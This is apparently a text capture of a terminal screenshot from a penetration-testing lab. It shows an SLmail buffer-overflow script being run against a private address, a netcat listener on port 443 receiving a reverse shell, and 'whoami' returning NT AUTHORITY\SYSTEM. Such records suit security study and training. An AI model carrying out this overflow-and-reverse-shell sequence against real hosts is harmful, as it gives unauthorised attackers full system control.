 [root] at Sun Mar 17 01:17:52
python exploit2.py 192.168.
[+] Attempting to send buffer overflow to SLmail....
[+] Completed.
[root] at Sun Mar 17 01:18:17
[root] at Sun Mar 17 01:04:44 ~/Desktop #
nc -nlvp 443
listening on [any] 443 ...
^C
[root] at Sun Mar 17 01:16:41 ~/Desktop #
nc -nlvp 443
listening on [any] 443 ...
connect to from (UNKNOWN)
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>